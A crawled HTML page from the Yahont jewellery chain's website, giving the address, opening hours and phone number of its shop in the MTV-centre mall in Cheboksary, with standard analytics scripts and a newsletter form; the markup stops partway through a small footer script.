

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://yahont.online/buyers/point/yaxont/cheboksaryi/trcz-mtv-czentr
body_size: 14631
content:
    <!DOCTYPE html>
    <html lang="ru" class="h-100">
    <head>
        <meta charset="UTF-8">
<!-- <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"> -->
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no, user-scalable=no, viewport-fit=cover">
<base href="https://yahont.online" />

<title>ТРЦ «МТВ-центр» | Ювелирные изделия «Яхонт»</title>
<link rel="canonical" href="https://yahont.online/buyers/point/yaxont/cheboksaryi/trcz-mtv-czentr" />

<meta property="og:type" content="website" />
<meta property="og:site_name" content="Официальный сайт ювелирной сети «Яхонт»" />
<meta property="og:title" content="ТРЦ «МТВ-центр» | Ювелирные изделия «Яхонт»" />
<meta property="og:url" content="https://yahont.online/buyers/point/yaxont/cheboksaryi/trcz-mtv-czentr" />
<meta property="og:locale" content="ru_RU" />

<meta property="og:image" content="https://yahont.online/icon/logo.svg" />
<link rel="image_src" href="https://yahont.online/icon/logo.svg"  />

<meta name="twitter:card" content="product">
<meta name="twitter:title" content="ТРЦ «МТВ-центр» | Ювелирные изделия «Яхонт»">
<meta name="twitter:image" content="https://yahont.online/icon/logo.svg">

<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
<link rel="icon" href="/favicon.ico" type="image/x-icon">
<!--[if lt IE 9]><script src="js/base/html5shiv.min.js" async></script><![endif]-->

<meta name="description" content="ТРЦ «МТВ-центр» | Ювелирные изделия «Яхонт»">
<meta name="og:description" content="ТРЦ «МТВ-центр» | Ювелирные изделия «Яхонт»">
<meta name="twitter:description" content="ТРЦ «МТВ-центр» | Ювелирные изделия «Яхонт»">
<meta name="csrf-param" content="_csrf-frontend">
<meta name="csrf-token" content="3TV2a_e-I8GtXNR2O61ya0TNHObFCjIVRS8N7up4VC3rdy4ug4pamc8P4Rd1_TNaCa93pJVycV0AenmAmw8EdQ==">

<link href="/css/reset.css?v=1654162797" rel="stylesheet">
<link href="/css/style.css?v=1764930057" rel="stylesheet">
<link href="/css/magnific-popup.css?v=1676019820" rel="stylesheet">
<link href="/js/swiper/swiper.min.css?v=1714973145" rel="stylesheet">
<link href="/css/media.css?v=1760532136" rel="stylesheet">
<link href="/css/header.css?v=1761922306" rel="stylesheet">
<link href="/components/msfavorites/css/default.min.css?v=1562224790" rel="stylesheet">
<link href="/assets/f27e76b9/fancybox/jquery.fancybox.min.css?v=1683810557" rel="stylesheet">
<link href="/assets/dc9d0c9b/minishop2/css/web/default.css?v=1662362835" rel="stylesheet">
<link href="/assets/dc9d0c9b/minishop2/css/web/lib/jquery.jgrowl.min.css?v=1634389547" rel="stylesheet">
<script src="https://api-maps.yandex.ru/2.0/?load=package.full&amp;lang=ru-RU&amp;apikey=5678bc1f-2a26-4f26-8f5a-a188fee9da5a"></script>
<script src="https://api-maps.yandex.ru/1.1/index.xml"></script>
<script>var miniShop2Config = {"close_all_message":"\u0437\u0430\u043a\u0440\u044b\u0442\u044c \u0432\u0441\u0435","cssUrl":"\/components\/minishop2\/css\/web\/","jsUrl":"\/components\/minishop2\/js\/web\/","actionUrl":"\/ajax\/minishop","ctx":"web","price_format":[2, ".", " "],"price_format_no_zeros":1,"weight_format":[3, ".", " "],"weight_format_no_zeros":1};
localStorage.setItem("dadata_region_not_deliverily", "1");

            var onloadCallback = function() {
                grecaptcha.render("html_element", {
                "sitekey" : "6Lc8nuArAAAAAFQdxd6rJmYiyytUs0VFsZmyqhq_"
                });
            };
            

    var cookieNotificationDeActive = 0</script>        


<meta name="p:domain_verify" content="7a775a6bee839100dd567185f6056239"/>

        <script>window.dataLayer = window.dataLayer || [];</script>
    </head>
    <body class="main-view">

    
    <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(62808229, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true, trackHash:true, ecommerce:"dataLayer" }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/62808229" style="position:absolute; left:-9999px;" alt="Яндекс Метрика" title="Яндекс Метрика" /></div></noscript> <!-- /Yandex.Metrika counter -->    <!-- Matomo Tag Manager -->
<script>
  var _mtm = window._mtm = window._mtm || [];
  _mtm.push({'mtm.startTime': (new Date().getTime()), 'event': 'mtm.Start'});
  (function() {
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src='https://yahont.online/js/container_Baox4pUS.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<!-- End Matomo Tag Manager -->    <!-- Top.Mail.Ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3726123", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "tmr-code");
</script>
<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3726123;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
<!-- /Top.Mail.Ru counter -->    <!-- Rating Mail.ru counter --><script> var _tmr = window._tmr || (window._tmr = []);_tmr.push({ id: "3178269", type: "pageView", start: (new Date()).getTime(), pid: "USER_ID"});(function (d, w, id) {  if (d.getElementById(id)) return;  var ts = d.createElement("script"); ts.async = true; ts.id = id;  ts.src = "https://top-fwz1.mail.ru/js/code.js";  var f = function () { var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }})(document, window, "topmailru-code");</script><noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3178269;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript><!-- //Rating Mail.ru counter --><!-- Rating@Mail.ru counter dynamic remarketing appendix --><script>var _tmr = _tmr || [];_tmr.push({    type: 'itemView',    productid: 'VALUE',    pagetype: 'VALUE',    list: 'VALUE',    totalvalue: 'VALUE'});</script><!-- // Rating@Mail.ru counter dynamic remarketing appendix -->
    
<header class="">
    <div class="container flx main-header">
        <div class="center clearfix">
            <a href="/" class="logo"><img src="/icon/logo.svg" alt="Ювелирный салон Яхонт" title="Яхонт" width="299" height="44"></a>
            <!--<a href="/" class="logo"><img src="/assets/tpl/icon/Logo_01.png" alt="Ювелирный салон Яхонт" width="299" height="44" /></a>-->
            <div class="burger-menu fr"><span></span><span></span><span></span></div>
        </div>
        <div class="flx left btnForCatalog">
            <form action="/shop/" method="get">
                <input type="text" name="query" id="search" value="" placeholder="Поиск по каталогу" required="">
                <button type="submit"></button>
            </form>
            <div style="display: flex;">
            <button type="button" class="mobileIconCatalog not-search filter"><img src="/icon/filter.png" alt="Ассортимент ювелирных украшений" title="Ассортимент ювелирных украшений"></button>
            <button type="button" class="mobileIconCatalog not-search sort"><img src="/icon/sort.png" alt="Ассортимент ювелирных украшений" title="Ассортимент ювелирных украшений"></button>
            </div>
            <a class="city" href="#" 
                data-cutom-modal="true" 
                data-cutom-modal-id="modalSelectCity" 
                data-select-city-type="main"
                rel="nofollow">
                Киров            </a>

            <div style="display: none;" id="windowQuestionCity" class="windowQuestionCity">
                Ваш город Киров?
                <div>
                    <button class="btn btn-red not-search CitySuccess">Все верно</button>
                    <button class="btn not-search windowQuestionCityCancel"
                        data-cutom-modal="true" 
                        data-cutom-modal-id="modalSelectCity" 
                        data-select-city-type="main"
                    >Сменить город</button>
                </div>
            </div>

            <a class="dostavka hideMobile" href="/buyers/oplata-i-dostavka" rel="nofollow"><img src="/icon/dostavka.png" alt="Доставка ювелирный изделий" title="Доставка ювелирный изделий">Доставка</a>

            <a class="points hideMobile" href="/buyers/point/" rel="nofollow"><img src="/icon/shop.png" alt="Магазины ювелирных изделий" title="Магазины ювелирных изделий">Магазины</a>


        </div>

        <div class="flx center2">
        <a class="phone hideMobile" href="tel:+78003502353" rel="nofollow">8 800 350 23 53</a>

        </div>
        <div class="flx right hideMobile">
            <a href="/wish" class="msfavorites">
                                <span class="msfavorites-total" data-value="0">0</span>
            </a>
                        <a href="/user/login" class="login ch-black">Вход</a>
                        <a href="/cart" id="msMiniCart" class=" not_empty a">
    <div class="before" style="display: none">
        0    </div>
    <span class="ms2_total_summ">0</span>
    <span>₽</span>
</a>        </div>
        <div class="flx right showMobile newMobileMenu">
            <a href="/">
                <div>
                    <img src="/icon/new_mob/main.svg" alt="Главная страница" title="Главная страница">
            </div>
                Главная
            </a>
            <a href="/shop/">
            <div>
                    <img src="/icon/new_mob/catalog.svg" alt="Каталог изделий из золота и серебра" title="Каталог изделий из золота и серебра">
            </div>
                Каталог
            </a>
            <a href="/cart/">
                <div>
                    <div id="msMiniCart" class=" not_empty a mobile">
    <div class="before"  style="display: none">
        0    </div>
    <span class="ms2_total_summ">0</span>
    <span>₽</span>
</div>                </div>
                Корзина
            </a>
            <a href="/wish">
            <div>
                    <img src="/icon/new_mob/favourite.svg" alt="Избранные товары">
            </div>
                Избранное
            </a>

                        <a href="/user/login">
            <div>
                    <img src="/icon/new_mob/profile.svg" alt="Профиль" title="Профиль">
            </div>
                Профиль
            </a>
                    </div>
    </div>
    <div class="container flx block-search-products">
        <div class="flx left start-ctlg">
        <a href="/shop/" class="ctlg-btn">
                <div class='flx ctlg-flx'>
                    <!--<img src="/icon/ctlg.png" alt=""  class="ctlg-icon">-->
                    Каталог
                </div>
                
            </a>
        </div>
        <div class="flx right form-head">
            <form action="/shop/" method="get">
                <button type="submit"></button>
                <input type="text" name="query" id="search" value="" placeholder="Поиск по каталогу" required="">
                <!-- <button type="submit" class="serch-btn">Найти</button> -->
            </form>
        </div>
    </div>

    <div id="modalSelectCity">
    <div class="modal">
        <div class="modal-content block-search-products" >
            <div class="h3">
                Выберите город
                <span class="close" data-cutom-modal-close="true">+</span>
            </div>

            <form action="#" id="searchCity" method="get">
                <button type="submit"></button>
                <input type="text" name="city" id="search" value="" placeholder="Другой город" required="">
            </form>
                        <form id="selectCity" style="display: none;" action="/ajax/save-city" method="post">
                <input name="city" value="Киров">
                <input name="cityForView" value="Киров">
                <input name="type">
            </form>

            <div class="list-citys">
                <ul>
                                            <li><button 
                        data-city-val="Москва"
                        data-city-for-view="Москва"
                        class="not-search btnSelectCity"
                        >Москва</button></li>
                                            <li><button 
                        data-city-val="Казань"
                        data-city-for-view="Казань"
                        class="not-search btnSelectCity"
                        >Казань</button></li>
                                            <li><button 
                        data-city-val="Киров"
                        data-city-for-view="Киров"
                        class="not-search btnSelectCity"
                        >Киров</button></li>
                                            <li><button 
                        data-city-val="Йошкар-Ола"
                        data-city-for-view="Йошкар-Ола"
                        class="not-search btnSelectCity"
                        >Йошкар-Ола</button></li>
                                            <li><button 
                        data-city-val="Чебоксары"
                        data-city-for-view="Чебоксары"
                        class="not-search btnSelectCity"
                        >Чебоксары</button></li>
                                            <li><button 
                        data-city-val="Новочебоксарск"
                        data-city-for-view="Новочебоксарск"
                        class="not-search btnSelectCity"
                        >Новочебоксарск</button></li>
                                            <li><button 
                        data-city-val="Зеленодольск"
                        data-city-for-view="Зеленодольск"
                        class="not-search btnSelectCity"
                        >Зеленодольск</button></li>
                                            <li><button 
                        data-city-val="Нижнекамск"
                        data-city-for-view="Нижнекамск"
                        class="not-search btnSelectCity"
                        >Нижнекамск</button></li>
                                            <li><button 
                        data-city-val="Набережные Челны"
                        data-city-for-view="Набережные Челны"
                        class="not-search btnSelectCity"
                        >Набережные Челны</button></li>
                                            <li><button 
                        data-city-val="Альметьевск"
                        data-city-for-view="Альметьевск"
                        class="not-search btnSelectCity"
                        >Альметьевск</button></li>
                                            <li><button 
                        data-city-val="Ижевск"
                        data-city-for-view="Ижевск"
                        class="not-search btnSelectCity"
                        >Ижевск</button></li>
                                            <li><button 
                        data-city-val="Глазов"
                        data-city-for-view="Глазов"
                        class="not-search btnSelectCity"
                        >Глазов</button></li>
                                            <li><button 
                        data-city-val="Сыктывкар"
                        data-city-for-view="Сыктывкар"
                        class="not-search btnSelectCity"
                        >Сыктывкар</button></li>
                                    </ul>
            </div>
        </div>
    </div>
</div>


</header>
<nav>
    <div class="mobile container flx">
        <ul class="menu flx">
            <li><a href="#"
            data-cutom-modal="true" 
                data-cutom-modal-id="modalSelectCity" 
                data-select-city-type="main" onclick="$('.burger-menu').trigger('click')"
            ><span><img src="/icon/new/Город.png" alt="Выбор города"></span>Киров</a></li>
            <li><a href="/buyers/point/"><span><img src="/icon/new/shops.png" alt="Магазины ювелирной сети"></span>Магазины</a></li>
        </ul>
    </div>
    <div class="container">
        <ul class="menu flx"><li><a href="/look-book/pomolvka-i-svadba"><span><img src="/icon/new/engage_and_wedding.png" alt="Помолвка и свадьба" title="Помолвка и свадьба"></span>Помолвка и свадьба</a></li>
<li class="hidePc"><a href="/shop/"><span><img src="/icon/new/catalog.png" alt="Каталог" title="Каталог"></span>Каталог</a></li>
<li><a href="/shop/new?sort=-new"><span><img src="/icon/new/new.png" alt="Новинки" title="Новинки"></span>Новинки</a></li>
<li><a href="/action/"><span><img src="/icon/new/actions.png" alt="Акции" title="Акции"></span>Акции</a></li>
<li><a href="/buyers/menyaj-svoyo-staroe-zoloto-na-novoe"><span><img src="icon/new/ruble_1.png" alt="Скупка и обмен золота" title="Скупка и обмен золота"></span>Скупка и обмен золота</a></li>
<li class="hideMobile"><a href="/buyers/"><span></span>Информация</a></li>
<li class="hideMobile"><a href="/contact"><span><img src="/icon/new/contacts.png" alt="Контакты" title="Контакты"></span>Контакты</a></li></ul>    </div>

    <div class="mobile container flx">
        <ul class="menu flx">
            <li><a href="/contact"><span><img src="/icon/new/contacts.png" alt="Контакты" title="Контакты"></span>Контакты</a></li>
            <li><a href="tel:+78003502353"><span><img src="/icon/new/hotline.png" alt="телефон ювелиного магазина" title="телефон ювелиного магазина"></span>Телефон горячей линии</a></li>
        </ul>
    </div>


    <div class="mobile container flx">
        <a class="phone c-grey bold" href="tel:+78003502353" rel="nofollow">8 800 350 23 53</a>
        <div>
            <p class="fs-xs bold ta-c">Следуй за нами в соцсетях!</p>
            <div class="social clearfix">
            <a target="_blank" href="https://vk.com/yahontt" data-icon="vk"></a>
                <a target="_blank" href="https://ok.ru/yahont.online" data-icon="ok"></a>
                <a target="_blank" href="https://t.me/topazyahont" data-icon="tg"></a>
                <a target="_blank" href="https://dzen.ru/yahont" data-icon="dzen"></a>
        </div>        </div>
    </div>
</nav>



    <div id="breadcrumbs"><ol id="w0" class="container breadcrumb"><li><a href="/">Главная</a></li><li>»</li><li><a href="buyers">Информация</a></li><li>»</li><li><a href="buyers/point/">Магазины</a></li><li>»</li><li><a href="buyers/point/yaxont/">Яхонт</a></li><li>»</li><li><a href="buyers/point/yaxont/cheboksaryi">Чебоксары</a></li><li>»</li><li aria-current="page">ТРЦ «МТВ-центр»</li></ol></div>        <div id="trcz-mtv-czentr">
        <div class="container ">
                                            <h1>ТРЦ «МТВ-центр» пр-т И. Яковлева, д. 4б, 1 этаж</h1>
                
<div id="shop">
    <div class="flx">
        <div class="time">
            <p class="title">Режим работы:</p>
            <p class="value" data-icon="time">понедельник-суббота: 10:00 - 21:00<br/>воскресенье: 10:00 - 20:00</p>
        </div>
                    <div class="phone">
                <p class="title">Телефон:</p>
                <a class="value" href="tel:+78352374047" data-icon="phone">+7 (8352) 37-40-47</a>
            </div>
            </div>
    <div class="flx">
        <img src="/uploads/images/shops/yahont/cheboxary/yahont-mtv.jpg" alt="">
        <div id="map">
            <svg class="spinner" width="65px" height="65px" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="33" cy="33" r="30"></circle>
            </svg>
        </div>
    </div>
</div>                    </div>
        <svg class="pattern" width="1439" height="452" viewBox="0 0 1439 452" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path opacity="0.08" d="M1445.56 279.157C1377.26 254.261 1231.14 174.374 1104.06 154.677C976.98 134.98 939.208 157.976 810.162 180.673C681.115 203.369 589.841 252.561 458.829 268.159C327.816 283.756 245.752 286.156 155.099 258.66C64.4456 231.165 35.4697 156.276 5.56242 130.68" stroke="#333333"></path>
            <path opacity="0.08" d="M1430.01 306.556C1363.28 286.165 1222.07 233.746 1096.33 204.602C970.584 175.458 931.51 176.327 801.307 160.838C671.104 145.349 577.059 145.341 445.31 127.157C313.562 108.972 231.472 95.1472 142.566 69.9158C53.6597 44.6845 29.1374 14.7832 0.780351 1.0001" stroke="#333333"></path>
            <path opacity="0.08" d="M0.750005 450.556C67.4877 430.165 208.697 377.746 334.438 348.602C460.18 319.458 499.254 320.327 629.457 304.838C759.66 289.349 853.706 289.341 985.454 271.157C1117.2 252.972 1199.29 239.147 1288.2 213.916C1377.1 188.684 1401.63 158.783 1429.98 145" stroke="#333333"></path>
            <path opacity="0.08" d="M1445.56 229.508C1377.26 221.321 1231.14 195.049 1104.06 188.572C976.98 182.094 939.208 189.657 810.162 197.121C681.115 204.585 589.841 220.762 458.829 225.891C327.816 231.021 245.752 231.81 155.099 222.768C64.4456 213.726 35.4697 189.098 5.56242 180.68" stroke="#333333"></path>
        </svg>
    </div>

    
    <!---->
<!--<div class="dolyami-footer" bis_skin_checked="1">
     <p style="margin-right: 10px;">Купи сейчас, плати потом.</p><a href="/buyers/oplata-dolyami" target="_blank" style="text-decoration:underline;margin-right: 10px;">Подробнее</a><img src="/images/content/dolyamy/logo.svg" alt="оплата долями">
         </div>-->


<!--<div class="dolyami-footer" bis_skin_checked="1">
    <p>На сайте проходят технические работы. Скорость работы сайта снижена. Мы уже устраняем неполадки.</p>
</div>-->


<footer>
    <div class="logo ta-c">
        <div class="container"><img src="icon/logo.svg" alt="Ювелирный салон Яхонт" width="299" height="44"></div>
        <!--<div class="container"><img src="/assets/tpl/icon/Logo_01.png" alt="Ювелирный салон Яхонт" width="299" height="44"></div>-->
    </div>
    <div class="nav">
        <div class="container flx">
                                        <div class="menu">
                    <h5>Yahont LIFE</h5>
                    <ul class=""><li><a href="/uploads/docs/presentation.pdf" target="_blank">Франшиза</a></li>
<li><a href="/buyers/karera-v-yahont">Карьера в ЯХОНТ</a></li>
<li><a href="/contact">Контакты</a></li>
<li><a href="/buyers/point/">Магазины</a></li></ul>                </div>
                            <div class="menu">
                    <h5>Покупателям</h5>
                    <ul class=""><li><a href="/buyers/kak-opredelit-razmer-ukrasheniya/">Как определить размер украшения</a></li>
<li><a href="/action/">Акции</a></li>
<li><a href="/buyers/menyaj-svoyo-staroe-zoloto-na-novoe">Скупка и обмен золота</a></li>
<li><a href="/otzyivyi">Отзывы</a></li>
<li><a href="/shop/podarochnyij-sertifikat-52542">Электронный подарочный сертификат</a></li>
<li><a href="/pravila-polzovaniya-elektronnyim-podarochnyim-sertifikatom-yaxont">Правила пользования Электронным подарочным сертификатом «Яхонт»</a></li></ul>                </div>
                            <div class="menu">
                    <h5>Доставка и оплата</h5>
                    <ul class=""><li><a href="/buyers/oplata-i-dostavka">Доставка и оплата</a></li></ul>                </div>
                        <div id="settings-form-subscribe" data-pjax-container="" data-pjax-push-state data-pjax-timeout="6000">
<form id="w1" action="/buyers/point/yaxont/cheboksaryi/trcz-mtv-czentr" method="post" data-pjax>
<input type="hidden" name="_csrf-frontend" value="3TV2a_e-I8GtXNR2O61ya0TNHObFCjIVRS8N7up4VC3rdy4ug4pamc8P4Rd1_TNaCa93pJVycV0AenmAmw8EdQ==">    <input type="hidden" name="GenForm[form_name]" value="subscribe">
    <div style="text-indent:-9999px;height:0;overflow:hidden;"><div class="form-group field-genform-fio_site">

<input type="text" id="genform-fio_site" class="form-control" name="GenForm[fio_site]" value="">

<div class="help-block"></div>
</div></div>
    <h5>Подпишитесь на рассылку</h5>
    <p>Подпишитесь, чтобы узнать больше о новых поступлениях, новостях и спецпредложениях Yahont!</p>
    <div class="input">
    <div id="pjax-loader" style="display:none;
        position:absolute;
        inset:0;
        background:rgba(255,255,255,0.7);
        z-index:9999;
        justify-content:center;
        align-items:center;">
        <div class="spinner" style="
            width:40px;
            height:40px;
            border:4px solid #ccc;
            border-top-color:#333;
            border-radius:50%;
            animation:spin 0.8s linear infinite;
        "></div>
    </div>
        <div class="form-group field-genform-email required">

<input type="text" id="genform-email" class="form-control" name="GenForm[email]" value="" placeholder="Введите ваш email" aria-required="true">

<div class="help-block"></div>
</div>		
                <div id="html_element"></div>
                <span class="error_g-recaptcha-response error" style="color: red;"></span>
                    <button type="submit" class=""><svg width="33" height="10" viewBox="0 0 33 10" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M27.7197 1.28033C27.4268 0.987437 27.4268 0.512563 27.7197 0.21967C28.0126 -0.0732233 28.4874 -0.0732233 28.7803 0.21967L32.7803 4.21967C33.0732 4.51256 33.0732 4.98744 32.7803 5.28033L28.7803 9.28033C28.4874 9.57322 28.0126 9.57322 27.7197 9.28033C27.4268 8.98744 27.4268 8.51256 27.7197 8.21967L30.4393 5.5H0.75C0.335787 5.5 0 5.16421 0 4.75C0 4.33579 0.335787 4 0.75 4H30.4393L27.7197 1.28033Z" fill="#333333"/>
            </svg></button>    </div>
    
    
        <div class="subscription subscription__registry field-regform-sogl" style="display:block; position: relative;">
            <input type="checkbox" id="regform-sogl" class="custom-control-input" 
            style="display: inline-block;margin: 0px;width: 1px;height: 1px;position: absolute;bottom: 0px;"
            name="consents[0][personal][subscribe]" required value="1"> 
            <label class="subscription__label" for="regform-sogl">
                Я даю свое согласие ИП Тишеновской О.А. (ОГРНИП 321435000026563) и его аффилированным лицам на обработку указанных мной персональных данных на условиях <a href="/docs/confidential" target="_blank" class="undline" data-pjax="0">Политики конфиденциальности</a>
            </label>
        </div>
            <!--p class="fs-xs c-grey">Нажимая кнопку "Подписаться", вы соглашаетесь с <a class="undline" href="/docs/confidential">политикой конфиденциальности</a></p-->

</form>
<style>
    @keyframes spin {
        to { transform: rotate(360deg); }
    }
    #settings-form-subscribe #w3-success {
        color: green;
    }
    
    /* Стили для сообщения об успешной подписке */
    .subscribe-success-message {
        text-align: center;
        /* padding: 30px 20px;
        margin: 20px 0; */
        width: 400px;
        text-wrap: balance;
    }
    
    .subscribe-success-message .alert {
        background-color: #f0f9f0;
        border: 1px solid #4caf50;
        border-radius: 4px;
        padding: 20px;
        margin: 0;
        text-wrap: balance;
        display: block;
        position: relative;
    }

    .subscribe-success-message .close {
        position: absolute;
        top: 10px;
        right: 10px;
    }
    
    .subscribe-success-text {
        font-size: 18px;
        font-weight: 600;
        color: #2e7d32;
        line-height: 1.5;
        text-transform: none;
        letter-spacing: 0.02em;
    }
    
    @media (min-width: 768px) {
        .subscribe-success-text {
            font-size: 20px;
        }
    }
    
    @media (max-width: 480px) {
        .subscribe-success-message {
            padding: 20px 15px;
            margin: 15px 0;
        }
        
        .subscribe-success-message .alert {
            padding: 15px;
        }
        
        .subscribe-success-text {
            font-size: 16px;
        }
    }
</style>

<script>
    document.addEventListener("DOMContentLoaded", function() {
        var pjaxId = "settings-form-subscribe";
        var $container = $("#" + pjaxId);
        var $loader = $("#pjax-loader");

        $container.on("submit", "form", function() {
            $loader.css("display", "flex");
        });

        $container.on("pjax:complete", function() {
            $loader.css("display", "none");
        });
    });
</script>

</div>        </div>
    </div>

    <div class="foot-social">
        <div class="container flx flx-c">
            <div class="flx flx-c">
                <p>Следуй за нами в соцсетях!</p>
                <div class="social clearfix">
            <a target="_blank" href="https://vk.com/yahontt" data-icon="vk"></a>
                <a target="_blank" href="https://ok.ru/yahont.online" data-icon="ok"></a>
                <a target="_blank" href="https://t.me/topazyahont" data-icon="tg"></a>
                <a target="_blank" href="https://dzen.ru/yahont" data-icon="dzen"></a>
        </div>            </div>
        </div>
    </div>
    <div class="bottom">
        <div class="container flx">
            <a class="phone ch-black" href="tel:+78003502353" rel="nofollow">8 800 350 23 53</a>
            <p class="copy">© 2016—2026 Яхонт. Все права защищены.</p>
            <a class="ch-black" href="/docs/confidential">Политика конфиденциальности</a>
            <a class="ch-black" href="/docs/publichnaya-oferta">Публичная оферта</a>
            <a class="ch-black" href="/docs/polzovatelskoe-soglashenie">Пользовательское соглашение</a>
        </div>
    </div>
    <!--<div class="zoom-anim-dialog swing animated white-popup mfp-hide" id="text-popup-load-window" style="text-align:left"><img class="popup-pc" alt="Подарок от ювелирного магазина" src="/uploads/images/slider/gifts_newyear_2025_popup_1.png" /><img class="popup-mob" src="/uploads/images/slider/gifts_newyear_2025_popup_1.png" alt="Подарок от ювелирного магазина"><div id="counter"></div>

        <p style="text-align:left; padding-left:20px;padding-right:20px">При покупке на сайте yahont.online на сумму:</p><br> 
        <ul style="text-align:left;padding-left:20px;padding-right:20px">
            <li><span style="font-weight:600">от 10 000 ₽</span> — брендированный холдер</li>
            <li><span style="font-weight:600">от 20 000 ₽</span> — брендированный новогодний шар</li>
            <li><span style="font-weight:600">от 30 000 ₽</span> — игрушка-брелок "Символ года 2026"</li>
            <li><span style="font-weight:600">от 50 000 ₽</span> — брендированный тревел-ролл</li>
        </ul><br>
        <a href="/action" style="margin:0 0;padding-left:20px;padding-right:20px; color:var(--red)">Подробное описание и условия акции</a>
        <a href="/shop/" class="btn btn-red" target="_blank">За покупками</a></div>-->


</footer>

<div id="up" class="flx flx-c"><div><svg width="12" height="17" viewBox="0 0 12 17" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M1.66291 7.16291C1.2968 7.52903 0.703204 7.52903 0.337087 7.16291C-0.0290291 6.7968 -0.0290291 6.2032 0.337087 5.83709L5.33709 0.837087C5.7032 0.470971 6.2968 0.470971 6.66291 0.837087L11.6629 5.83709C12.029 6.2032 12.029 6.7968 11.6629 7.16291C11.2968 7.52903 10.7032 7.52903 10.3371 7.16291L6.9375 3.76333L6.9375 15.875C6.9375 16.3928 6.51777 16.8125 6 16.8125C5.48223 16.8125 5.0625 16.3928 5.0625 15.875L5.0625 3.76333L1.66291 7.16291Z" />
        </svg></div><span>Наверх</span></div>


<script>(function(a,m,o,c,r,m){a[m]={id:"418404",hash:"6ba1de15d09bac4eb5af48bca902000ee852b7d834327322ed8d076f1ae90bfd",locale:"ru",inline:false,setMeta:function(p){this.params=(this.params||[]).concat([p])}};a[o]=a[o]||function(){(a[o].q=a[o].q||[]).push(arguments)};var d=a.document,s=d.createElement('script');s.async=true;s.id=m+'_script';s.src='https://gso.amocrm.ru/js/button.js';d.head&&d.head.appendChild(s)}(window,0,'amoSocialButton',0,0,'amo_social_button'));</script>
<div id="fortune-btn-to-open-window" data-fancybox="fortunebtn" data-src="https://yii.garmonia43.ru/fortune" data-type="iframe">

</div>
<script>
    setTimeout(function(){
        $(document).ready(function(){
            $('#fortune-btn-to-open-window').fancybox({
                afterShow: function(){
                    $('.fancybox-slide').addClass('fortune-box');
                }
            });
        });
    },3000);
    /*setTimeout(function(){
        $('#fortune-btn-to-open-window').click();
    },10000);*/
</script>

<script>
        function countdown(){
            //var promo_date=$('.date').html();
            //var temp = new Date(promo_date).getTime();
            var end = new Date(2024, 9, 1, 0,0,0, 0)
            var today = new Date().getTime();
            var dateX = new Date(end-today);
            var toDays = 60*60*1000*24;
            
                info_to_write = '<div class="row"><div class="num">' + plusZero(Math.round(dateX/toDays) + 
                    '</div><div class="num">' + plusZero(dateX.getUTCHours()).toString() +
                    '</div><span class="colon">:</span><div class="num">' + plusZero(dateX.getMinutes()).toString() +
                    '</div><div class="num">' + plusZero(dateX.getSeconds()).toString() + '</div></div>')+'<div class="row"><div class="label">Дней</div><div class="label">Часов</div><div class="label">Минут</div><div class="label">Секунд</div></div>';
            
            var result = document.getElementById('counter_footer');
            if(result) {
                result.innerHTML = info_to_write; 
            }
       
        }
        countdown();
        setInterval(countdown, 1000);
        function plusZero(t){
            if (t<10) return "0"+t;
            else return t;
        }
</script>
<script>
// Ждём загрузки DOM
document.addEventListener('DOMContentLoaded', function() {
  // Находим конкретный элемент li
  const liElement = document.querySelector('body > footer > div.nav > div > div:nth-child(2) > ul > li:nth-child(6)');
  
  if (!liElement) {
    console.log('Элемент не найден');
    return;
  }

  // Функция для подсчета слов в текстовом содержимом элемента
  function countWords(element) {
    let text = '';
    
    // Рекурсивно собираем весь текст, включая текст внутри ссылок
    function getText(node) {
      if (node.nodeType === Node.TEXT_NODE) {
        text += ' ' + node.textContent;
      } else {
        for (let child of node.childNodes) {
          getText(child);
        }
      }
    }
    
    getText(element);
    return text.trim().split(/\s+/).length;
  }

  // Функция для добавления переноса после 3-го слова с сохранением ссылок
  function addLineBreak(element) {
    // Создаем дерево для обхода всех узлов
    const walker = document.createTreeWalker(
      element,
      NodeFilter.SHOW_TEXT,
      null,
      false
    );

    let wordCount = 0;
    const nodes = [];
    
    // Собираем все текстовые узлы
    while (walker.nextNode()) {
      nodes.push(walker.currentNode);
    }

    // Обрабатываем каждый текстовый узел
    for (let node of nodes) {
      const words = node.textContent.trim().split(/\s+/).filter(word => word.length > 0);
      
      for (let i = 0; i < words.length; i++) {
        wordCount++;
        
        // После 3-го слова вставляем <br>
        if (wordCount === 3 && words[i]) {
